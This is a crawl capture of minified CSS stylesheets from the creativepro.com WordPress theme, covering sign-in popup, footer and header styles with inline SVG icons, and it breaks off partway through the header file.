.gform_submission_error:before,.sing-in--popup .sing-in--popup_wrap .som-password-error-message:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:14px;content:"";display:block;margin-right:var(--spacing-2x);min-height:16px;min-width:16px;position:relative}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gfield_error input{border-color:var(--cp-light-red)!important}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gfield_error .gfield_validation_message{color:var(--cp-light-red);display:inline-block;margin-top:var(--spacing-2x)}.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-consent{margin-bottom:var(--spacing-3x)}.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-consent .ginput_container{margin-top:0}.sing-in--popup .sing-in--popup_wrap .forgot-password{margin-bottom:0}.sing-in--popup .sing-in--popup_wrap .forgot-password a{color:var(--cp-blue);font-size:12px;font-weight:600}.sing-in--popup .sing-in--popup_wrap .sing-in--small_text{color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:600;line-height:17px;margin-bottom:4px}.gform_wrapper .gform_fields .gfield.gfield--type-consent .ginput_container .gform-field-label{display:inline!important}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gform_fields{display:block}@media only screen and (max-width:1023px){.sing-in--popup .sing-in--popup_wrap{padding:30px;top:70px}.sing-in--popup #lostpasswordform legend,.sing-in--popup .sing-in--popup_wrap h2{font-size:calc(var(--h2-popup-size)/1.2);margin-bottom:var(--spacing-3x)}.sing-in--popup .sing-in--popup_wrap #lostpasswordform .extra-space,.sing-in--popup .sing-in--popup_wrap .sing-in--a{font-size:var(--p-small)}.sing-in--popup #loginform>p,.sing-in--popup #lostpasswordform p,.sing-in--popup .gform_wrapper .gform_fields .gfield,.sing-in--popup .sing-in--popup_wrap #lostpasswordform .extra-space,.sing-in--popup .sing-in--popup_wrap .sing-in--a{margin-bottom:var(--spacing-4x)}}@media only screen and (max-width:767px){.sing-in--popup #lostpasswordform legend,.sing-in--popup .sing-in--popup_wrap h2{font-size:calc(var(--h2-popup-size)/1.4)}.sing-in--popup #loginform input:not(.sing-in--popup #loginform input[type=checkbox],.sing-in--popup #loginform input[type=submit]),.sing-in--popup #lostpasswordform input:not(.sing-in--popup #lostpasswordform input[type=submit]),.sing-in--popup .gform_wrapper .gform_fields .gfield .ginput_container input:not(.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-choice .ginput_container input){height:45px}.sing-in--popup #loginform input[type=submit],.sing-in--popup #lostpasswordform .lostpassword-submit #reset-pass-submit,.sing-in--popup .gform_wrapper .gform_footer input[type=submit]{font-size:var(--p-small)}}@media only screen and (max-width:500px){.sing-in--popup .sing-in--popup_wrap{max-width:calc(100% - 50px);top:25px}}.gform_validation_errors{margin-block-start:0!important;padding-block:0!important;padding-inline-end:0!important;padding-inline-start:0!important}.gform_submission_error.hide_summary{margin-bottom:0!important}.gform-icon.gform-icon--circle-error{display:none!important}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/footer.min.css
body_size: 8899
content:
#guw-footer-main{background:var(--cp-dark-blue);border-top:1px solid var(--cp-blue-secondary);padding-bottom:var(--spacing-14x);padding-top:var(--spacing-24x)}#guw-footer-main #guw-footer .footer-mega-col-wrap{display:flex;justify-content:space-between}#guw-footer .footer-text{display:flex;flex-direction:column;flex-wrap:wrap}#guw-footer .footer-mega-col-wrap .widget{max-width:200px;min-width:200px;padding:0 var(--spacing-4x)}#guw-footer .footer-mega-col-wrap .widget:last-child{max-width:265px}#guw-footer h6.widget-title#follow-us{margin-bottom:var(--spacing-3x)!important}#guw-footer .follow-us-wrap{align-items:center;display:flex}#guw-footer .follow-us-wrap .footer-icon{background-repeat:no-repeat;background-size:cover;display:inline-block;height:var(--spacing-4x);margin:0 var(--spacing-3x) var(--spacing-2x) 0;width:var(--spacing-4x)}#guw-footer h6.widget-title:not(#guw-footer .footer-email-logic #email-signup){color:var(--cp-light-yellow);font-size:var(--p-small);font-weight:600;line-height:20px;margin-bottom:var(--spacing-8x);margin-top:0;text-align:left;text-transform:capitalize}#guw-footer .footer-text a{color:var(--cp-white);display:inline-block;font-family:var(--paragraph-font);font-size:14px;font-weight:600;letter-spacing:-.01em;line-height:20px;margin:0 0 var(--spacing-5x) 0;text-decoration:none}#guw-footer .footer-text a:hover{color:var(--cp-light-yellow)}#guw-footer .footer-text a:last-child{margin-bottom:0}#footer-icon-youtube{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M15.681 4.124A2.01 2.01 0 0 0 14.267 2.7c-1.251-.336-6.251-.336-6.251-.336s-5 0-6.251.336A2.01 2.01 0 0 0 .35 4.124C.016 5.38.016 8 .016 8s0 2.62.334 3.876A2.01 2.01 0 0 0 1.765 13.3c1.25.336 6.25.336 6.25.336s5 0 6.252-.336a2.01 2.01 0 0 0 1.414-1.424c.335-1.256.335-3.876.335-3.876s0-2.62-.335-3.876'/%3E%3Cpath fill='%2312163D' d='M6.38 10.38V5.62L10.56 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}#footer-icon-facebook{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M16 8a8 8 0 1 0-9.25 7.903v-5.59H4.719V8H6.75V6.237c0-2.005 1.194-3.112 3.022-3.112.875 0 1.79.156 1.79.156V5.25h-1.008c-.994 0-1.304.617-1.304 1.25V8h2.219l-.355 2.313H9.25v5.59A8 8 0 0 0 16 8'/%3E%3Cpath fill='%2312163D' d='M11.114 10.313 11.47 8H9.25V6.5c0-.633.31-1.25 1.304-1.25h1.008V3.281s-.915-.156-1.79-.156c-1.828 0-3.022 1.108-3.022 3.113V8H4.719v2.313H6.75v5.59c.828.13 1.672.13 2.5 0v-5.59z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}#footer-icon-x{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' fill-rule='evenodd' d='m10.63 15.333-3.7-5.273-4.63 5.273H.34L6.06 8.821.34.667h5.03l3.487 4.97 4.37-4.97h1.959L9.73 6.877l5.93 8.456zm2.182-1.486h-1.319L3.145 2.153h1.32l3.343 4.682.578.813z' clip-rule='evenodd'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}#footer-icon-linkedin{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M14.819 0H1.18A1.18 1.18 0 0 0 0 1.181V14.82A1.18 1.18 0 0 0 1.181 16H14.82A1.18 1.18 0 0 0 16 14.819V1.18A1.18 1.18 0 0 0 14.819 0M4.769 13.63H2.363V5.989H4.77zm-1.205-8.7a1.381 1.381 0 1 1 1.39-1.38 1.36 1.36 0 0 1-1.39 1.38m10.072 8.707H11.23V9.462c0-1.23-.523-1.61-1.199-1.61-.713 0-1.413.537-1.413 1.641v4.144H6.213V5.994h2.314v1.06h.03c.233-.47 1.046-1.274 2.287-1.274 1.343 0 2.793.797 2.793 3.13z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}#footer-icon-instagram{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cpath fill='%23fff' d='M8 1.44c2.137 0 2.39.01 3.231.048.781.034 1.203.165 1.485.274.372.144.64.32.918.597.282.282.454.547.597.92.11.28.24.705.275 1.484.038.843.047 1.096.047 3.23 0 2.138-.01 2.391-.047 3.232-.034.781-.165 1.203-.275 1.484-.143.372-.319.641-.597.92a2.46 2.46 0 0 1-.918.596c-.282.11-.707.24-1.485.275-.844.037-1.097.047-3.231.047-2.137 0-2.39-.01-3.231-.047-.782-.034-1.203-.166-1.485-.275a2.5 2.5 0 0 1-.918-.597 2.46 2.46 0 0 1-.597-.919c-.11-.28-.24-.706-.275-1.484-.038-.844-.047-1.097-.047-3.231 0-2.138.01-2.39.047-3.231.034-.782.165-1.204.275-1.485.144-.372.319-.64.597-.919a2.46 2.46 0 0 1 .918-.596c.282-.11.707-.241 1.485-.275C5.609 1.45 5.862 1.44 8 1.44M8 0C5.828 0 5.556.01 4.703.047c-.85.037-1.434.175-1.94.372a3.9 3.9 0 0 0-1.42.925A3.9 3.9 0 0 0 .42 2.759C.222 3.27.084 3.85.047 4.7.009 5.556 0 5.828 0 8s.01 2.444.047 3.297c.037.85.175 1.434.372 1.94.206.529.478.976.925 1.42.444.443.89.718 1.415.921.51.197 1.091.335 1.941.372.853.038 1.125.047 3.297.047s2.444-.01 3.297-.047c.85-.037 1.434-.175 1.94-.372a3.9 3.9 0 0 0 1.416-.922 3.9 3.9 0 0 0 .922-1.415c.197-.51.334-1.091.372-1.941.037-.853.047-1.125.047-3.297s-.01-2.444-.047-3.297c-.038-.85-.175-1.434-.372-1.94a3.75 3.75 0 0 0-.916-1.422 3.9 3.9 0 0 0-1.415-.922C12.73.225 12.15.088 11.3.05 10.444.01 10.172 0 8 0'/%3E%3Cpath fill='%23fff' d='M8 3.89a4.11 4.11 0 0 0 0 8.22 4.11 4.11 0 0 0 0-8.22m0 6.776a2.666 2.666 0 1 1 0-5.332 2.666 2.666 0 0 1 0 5.332M13.231 3.728a.96.96 0 1 1-1.919 0 .96.96 0 0 1 1.92 0'/%3E%3C/svg%3E")}#guw-footer .footer-email-logic{margin-top:var(--spacing-8x)}#guw-footer .footer-email-logic a{display:block}#guw-footer .footer-email-logic #email-signup{color:var(--cp-white);font-family:var(--paragraph-font)!important;font-size:12px;font-weight:600;line-height:18px;margin-bottom:var(--spacing-3x);text-align:left}.guw-footer-copy{margin-top:var(--spacing-18x);text-align:center}.guw-footer-copy p{color:var(--cp-white);font-size:var(--p-small);font-weight:300;line-height:20px;margin-top:var(--spacing-4x)}.footer-email-logic .email-signup-wrap input{background-color:var(--cp-white);border:0;border-radius:40px;color:var(--cp-black);font-size:var(--p-small);height:36px;padding:0 var(--spacing-4x)}.footer-email-logic .cp-btn{margin-top:var(--spacing-3x);min-width:100%;padding:8px 19px;text-align:center}#footer-logo a{display:block;margin:0 auto;width:151px}#footer-logo a img{width:100%}@media only screen and (max-width:1366px){#guw-footer .footer-mega-col-wrap .widget{min-width:unset}}@media only screen and (max-width:1199px){#guw-footer-main{padding-top:var(--spacing-14x)}.guw-footer-copy{margin-top:var(--spacing-10x)}#guw-footer-main #guw-footer .footer-mega-col-wrap{flex-wrap:wrap;justify-content:flex-start}#guw-footer .footer-mega-col-wrap .widget{margin-bottom:var(--spacing-10x);max-width:100%;min-width:unset;width:33.33%}.guw-footer-copy{margin-top:var(--spacing-2x)}}@media only screen and (max-width:767px){#guw-footer .follow-us-wrap .footer-icon{height:30px;width:30px}#guw-footer .footer-mega-col-wrap .widget{max-width:100%;width:50%}#guw-footer .footer-mega-col-wrap .widget:last-child{max-width:100%;order:-1}}@media only screen and (max-width:575px){#guw-footer-main{padding-bottom:var(--spacing-20x)}#guw-footer-main .creativepro-container{padding:0 var(--spacing-8x)}#guw-footer .footer-mega-col-wrap .widget{margin-bottom:var(--spacing-8x);padding:0;width:100%}#guw-footer .follow-us-wrap .footer-icon{margin-right:var(--spacing-8x)}.guw-footer-copy p{margin-top:var(--spacing-10x)}}@media only screen and (max-width:390px){#guw-footer .follow-us-wrap .footer-icon{margin-right:var(--spacing-4x)}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/header.min.css
body_size: 27760
content:
body:has(.mega-toggle-on) #guw-footer-main,body:has(.mega-toggle-on) .main-content{filter:blur(4px);-webkit-filter:blur(4px);-moz-filter:blur(4px);-ms-filter:blur(4px);-o-filter:blur(4px);transition:filter .3s ease;-webkit-transition:filter .3s ease;-moz-transition:filter .3s ease;-ms-transition:filter .3s ease;-o-transition:filter .3s ease}body header{text-align:inherit}body{transition:padding-top .3s ease}body #wpadminbar{display:block}header#guw-header{transition:background-color .3s ease}#guw-header #logo .lg{display:block}#guw-header #logo .lg img{width:153px}#guw-header #nav_right,#guw-header #nav_right .mega-menu,#guw-header #nav_right .menu,#guw-header .h-i{align-items:center;display:flex}#guw-header #nav_right{flex:1;margin-left:var(--spacing-8x)}#guw-header .h-i{justify-content:space-between}#guw-header #nav_right .mega-menu li,#nav_right .menu li{list-style-type:none}#guw-header .mega-menu-wrap #nav_right .mega-menu>li,#nav_right .menu>li{transition:.4s ease-in-out}.transparent-header-bg{background-color:transparent!important;transition:background-color .3s ease}#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link,#nav_right .menu>li>a{color:var(--cp-white);font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-weight:600!important;height:auto;line-height:20px;margin:0 var(--spacing-2x);padding:var(--spacing-10x) var(--spacing-4x);text-align:left;text-decoration:none}#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#nav_right .menu>li>a:hover{color:var(--cp-button-primary-bg);font-weight:600!important}#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a:focus,#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a:visited,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:visited{font-weight:600!important}#guw-header #guw-header-right{align-items:center;display:flex}#search{display:inline-block}#search_mob{display:none;margin-right:var(--spacing-3x,12px)}@media only screen and (max-width:1024px){#search{display:none}#search_mob{display:inline-block}}#search,#search_mob{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M15.5 14h-.79l-.28-.27A6.47 6.47 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%;margin-left:var(--spacing-4x)}#cart,#search,#search_mob{cursor:pointer;height:var(--spacing-5x);position:relative;width:var(--spacing-5x)}#cart{background:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path fill="%23fff" d="M6 16c-1.1 0-1.99.9-1.99 2S4.9 20 6 20s2-.9 2-2-.9-2-2-2M0 1c0 .55.45 1 1 1h1l3.6 7.59-1.35 2.44C3.52 13.37 4.48 15 6 15h11c.55 0 1-.45 1-1s-.45-1-1-1H6l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0 0 19.01 2H4.21L3.54.57a.99.99 0 0 0-.9-.57H1C.45 0 0 .45 0 1m16 15c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2"/></svg>') no-repeat 50%;display:inline-block;margin:0 var(--spacing-3x)}.hexagon-user-profile-icon{cursor:pointer;display:flex;height:36px;margin:0 var(--spacing-3x);position:relative;width:32px;z-index:99999999}.hexagon-user-profile-icon .user-profile-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:36px;object-fit:cover;width:32px}.hexagon-user-profile-icon .user-profile-initials{background-color:var(--cp-blue);clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);font-size:var(--p-small);font-weight:var(--fw-normal-bold);height:36px;width:32px}#floating_menu header#guw-header #head_wrp{display:block}#floating_menu header#guw-header{background-color:var(--cp-dark-blue);background-image:none!important;color:var(--cp-white);left:0;padding:0!important;position:fixed;right:0;top:0;width:100%;z-index:9999}.bigger-hexagon-user-profile-icon{cursor:pointer;display:block;padding-right:10px;position:relative}.bigger-hexagon-user-profile-icon .user-profile-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:48px;object-fit:cover;width:44px}.user-info{align-items:center;background:var(--cp-bg-blue-tinted-grey);display:flex;padding:var(--spacing-8x) var(--spacing-6x)}header .profile-menu nav ul li{display:block;float:none;font-size:15px;font-weight:600}header .profile-menu nav ul li:last-child{border-top:1px solid var(--cp-another-gray)}.hexagon-user-profile-icon span{align-items:center;display:flex;justify-content:center;position:relative;text-align:center}.bigger-hexagon-user-profile-icon span{font-size:16px}.bigger-hexagon-user-profile-icon .text-wrap{margin:6px 0 0}.user-info .status p{border:1px solid #000;border-radius:var(--spacing-1x);color:var(--cp-dark-gray1);display:inline-block;font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:600;line-height:17px;padding:2px var(--spacing-3x)}.user-info .status.red p{border-color:var(--cp-light-red)}.user-info .status.green p{border-color:var(--cp-button-primary-bg)}.profile-menu{background:linear-gradient(to bottom,var(--cp-bg-blue-tinted-grey) 50%,#fff 50%);border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.1);box-shadow:0 4px 16px 0 #00000026;display:none;font-family:var(--paragraph-font);left:50%;overflow:hidden;position:absolute;text-align:left;top:100%;transform:translateX(-50%);width:275px;z-index:1}@media (min-width:768px) and (max-width:1409px){.profile-menu{left:auto;right:max(16px,-137.5px);transform:none}}.profile-menu p{line-height:1.4em}.profile-menu .name p{font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:600;line-height:var(--p-line-height);margin-bottom:var(--spacing-1x)}.profile-menu ul{background:#fff;list-style-type:none;margin:0;padding:0}.profile-menu ul li{display:block;float:none;font-size:15px;font-weight:600;padding:var(--spacing-4x) var(--spacing-6x)}.profile-menu ul li:hover{background-color:#f0f0f0}.profile-menu ul li a{color:#333;display:block;text-decoration:none}#floating_menu,.hbc{display:block!important}header#guw-header .icon{background-size:contain;display:inline-block;height:18px;margin:0 .5rem 0 .25rem;vertical-align:top;width:18px}header#guw-header .text-wrap{display:inline-block;position:relative}.notification-banner{align-items:center;display:flex;justify-content:center;left:0;padding:15px 20px;top:0;transition:transform .3s ease-in-out;width:100%;z-index:1000}.notification-banner .notification-message{align-items:center;display:flex;padding-left:var(--spacing-6x,24px);position:relative}.banner--success{background-color:#d4edda;color:var(--cp-black);position:relative}.banner--success .notification-message:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2360B421' d='M8 1.333A6.67 6.67 0 0 0 1.333 8 6.67 6.67 0 0 0 8 14.667 6.67 6.67 0 0 0 14.667 8 6.67 6.67 0 0 0 8 1.333M6.193 10.86 3.8 8.467a.664.664 0 1 1 .94-.94l1.927 1.92 4.586-4.587a.664.664 0 1 1 .94.94l-5.06 5.06a.664.664 0 0 1-.94 0'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%;background-size:contain;content:"";height:16px;left:0;position:absolute;width:16px}.banner--fail{background-color:#fef3f2;color:var(--cp-black);position:relative}.banner--fail .notification-message:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cpath fill='%23D50000' d='M8 1.333A6.67 6.67 0 0 0 1.333 8 6.67 6.67 0 0 0 8 14.667 6.67 6.67 0 0 0 14.667 8 6.67 6.67 0 0 0 8 1.333m0 7.334A.67.67 0 0 1 7.333 8V5.333c0-.366.3-.666.667-.666s.667.3.667.666V8c0 .367-.3.667-.667.667m.667 2.666H7.333V10h1.334z'/%3E%3C/svg%3E") no-repeat 50%;background-size:contain;content:"";height:16px;left:0;position:absolute;width:16px}.notification-container{align-items:center;display:flex;justify-content:space-between;max-width:1200px;width:100%}.notification-close{background:none;border:none;color:inherit;cursor:pointer;font-size:36px;font-weight:400}.notification-close:hover{background:none!important}body:has(#header--archive-banner){padding-top:64px!important}#header--archive-banner{align-items:center;background-color:var(--cp-light-red);display:flex;justify-content:center;padding:var(--spacing-4x,16px);width:100%}#header--archive-banner .header--archive-banner__inner{align-items:center;display:flex;justify-content:space-between;max-width:1220px;width:100%}#header--archive-banner .archive-wrap{align-items:center;display:flex}#header--archive-banner svg{height:32px;width:32px}#header--archive-banner .archive-heading{align-items:center;column-gap:var(--spacing-2x,8px);display:flex;justify-content:center}#header--archive-banner .archive-heading span{color:var(--cp-white);font-family:var(--header-font);font-size:var(--h3-size);font-weight:var(--fw-bold);position:relative;top:2px}#header--archive-banner .archive-published span{color:var(--cp-white);font-family:var(--header-font);font-size:var(--p-small)}@media only screen and (max-width:1025px){body:has(#header--archive-banner){padding-top:154px!important}#header--archive-banner .header--archive-banner__inner{flex-direction:column}#header--archive-banner .archive-published span{display:block;text-align:center}}.icon.phone-icon{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2339F' d='m14.423 11.445-1.905-.218a1.5 1.5 0 0 0-1.23.428l-1.38 1.38a11.3 11.3 0 0 1-4.943-4.943l1.388-1.387c.322-.323.48-.773.427-1.23l-.218-1.89A1.5 1.5 0 0 0 5.07 2.257H3.772c-.847 0-1.552.705-1.5 1.553.398 6.405 5.52 11.52 11.918 11.917.848.053 1.553-.652 1.553-1.5V12.93a1.486 1.486 0 0 0-1.32-1.485'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h18v18H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%}.icon.target{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Ccircle cx='8.5' cy='11.5' r='6' stroke='%2339F'/%3E%3Ccircle cx='8.5' cy='11.5' r='3' stroke='%2339F'/%3E%3Cpath stroke='%2339F' stroke-linecap='round' stroke-linejoin='round' d='m8.643 11.281 5.79-5.521m2.082-1.94-.428-2.03-1.893 1.85.24 2.12m2.081-1.94 1.97.477-2.192 1.913-1.86-.45m2.082-1.94-2.082 1.94'/%3E%3C/svg%3E") no-repeat 50%}.icon.team{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cg stroke='%2339F' clip-path='url(%23a)'%3E%3Cpath d='M9 14c0-1.657-1.79-3-4-3s-4 1.343-4 3'/%3E%3Ccircle cx='5' cy='8' r='1.5'/%3E%3Cpath d='M19 14c0-1.657-1.79-3-4-3s-4 1.343-4 3'/%3E%3Ccircle cx='15' cy='8' r='1.5'/%3E%3Ccircle cx='10' cy='18' r='4.5'/%3E%3Ccircle cx='10' cy='9.25' r='2'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M2 5h16v10.182H2z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%}.icon.logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='35' height='38' fill='none'%3E%3Cg fill-rule='evenodd' clip-rule='evenodd' filter='url(%23a)'%3E%3Cpath fill='%23F9DB6C' d='M16.917 2v15.306L3.414 9.653z'/%3E%3Cpath fill='%23E85E5C' d='M31.235 9.653 17.73 17.306h-.002V2h.002z'/%3E%3Cpath fill='%2339F' d='M16.505 17.999V18L3 25.65V10.346z'/%3E%3Cpath fill='%237FEBBB' d='m3.414 26.347 13.503-7.655V34z'/%3E%3Cpath fill='%239263CD' d='m31.235 26.347-13.505 7.65-.002.003V18.692l.002.003z'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='a' width='34.235' height='38' x='0' y='0' color-interpolation-filters='sRGB' filterUnits='userSpaceOnUse'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' result='hardAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0'/%3E%3CfeOffset dy='1'/%3E%3CfeGaussianBlur stdDeviation='1'/%3E%3CfeColorMatrix values='0 0 0 0 0.0627451 0 0 0 0 0.0941176 0 0 0 0 0.156863 0 0 0 0.06 0'/%3E%3CfeBlend in2='BackgroundImageFix' result='effect1_dropShadow_0_20'/%3E%3CfeColorMatrix in='SourceAlpha' result='hardAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0'/%3E%3CfeOffset dy='1'/%3E%3CfeGaussianBlur stdDeviation='1.5'/%3E%3CfeColorMatrix values='0 0 0 0 0.0627451 0 0 0 0 0.0941176 0 0 0 0 0.156863 0 0 0 0.1 0'/%3E%3CfeBlend in2='effect1_dropShadow_0_20' result='effect2_dropShadow_0_20'/%3E%3CfeBlend in='SourceGraphic' in2='effect2_dropShadow_0_20' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E")}.icon.email{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='M3.5 5.5 10 10l6.5-4.5'/%3E%3Cpath stroke='%2339F' d='M3.5 5.5h13v9h-13z'/%3E%3C/svg%3E") no-repeat 50%}.icon.lightbulb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='3399FF' d='M6 14c0 .367.3.667.667.667h2.667c.366 0 .666-.3.666-.667v-.667H6zM8 1.333A4.67 4.67 0 0 0 3.334 6c0 1.587.793 2.98 2 3.827v1.506c0 .367.3.667.666.667h4c.367 0 .667-.3.667-.667V9.827c1.207-.847 2-2.24 2-3.827A4.67 4.67 0 0 0 8 1.333m1.9 7.4-.566.4v1.534H6.667V9.133l-.567-.4A3.33 3.33 0 0 1 4.667 6a3.335 3.335 0 0 1 6.667 0A3.33 3.33 0 0 1 9.9 8.733'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%}.icon.star-hollow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' d='m10 1.616 1.885 5.796.113.345h6.462l-4.934 3.581-.294.214.112.345 1.885 5.795-4.935-3.582-.294-.213-.294.213-4.935 3.582 1.885-5.795.112-.345-.294-.214-4.934-3.58h6.462l.113-.346z'/%3E%3C/svg%3E") no-repeat 50%}.icon.star-filled{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill='%2339F' d='m10 3 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L10 12.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085z'/%3E%3C/svg%3E") no-repeat 50%}.icon.speech-bubble{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath fill='%2339F' d='m6 6 .449 1.382h1.453l-1.175.854.449 1.382L6 8.764l-1.176.854.45-1.382-1.176-.854H5.55zM10 6l.449 1.382h1.453l-1.175.854.449 1.382L10 8.764l-1.176.854.45-1.382-1.176-.854H9.55zM14 6l.449 1.382h1.453l-1.175.854.449 1.382L14 8.764l-1.176.854.45-1.382-1.176-.854h1.453z'/%3E%3Cpath stroke='%2339F' d='m9.118 12.979-3.76 2.986V12.87H2.5V3.5h15v9.37H9.254z'/%3E%3C/svg%3E") no-repeat 50%}.icon.box{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cpath stroke='%2339F' stroke-linejoin='round' d='M3 14V6l7 3.652V18zM17 14.5v-8l-7 3.152V18zM3 6l7-3 7 3.5'/%3E%3C/svg%3E") no-repeat 